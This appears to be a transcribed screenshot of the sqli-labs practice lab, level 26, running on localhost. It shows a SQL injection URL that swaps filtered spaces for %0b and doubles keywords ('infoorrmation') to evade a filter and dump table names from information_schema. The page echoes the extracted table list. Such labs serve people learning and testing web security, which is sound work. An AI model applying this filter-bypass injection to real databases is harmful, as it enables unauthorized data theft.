 Less-26 Trick with comments
Less-26 Trick with comments
127.0.0.1/sqllib/Less-26/?id=100%27union%0bselect%0b1,2,group_concat(table_name)%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema=%27s...
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:2
Your
Password:CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EV
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'union▯select▯1,2,group_concat(table_name)▯from▯information_schema.tables▯where▯table_schema='security'▯||'1'='1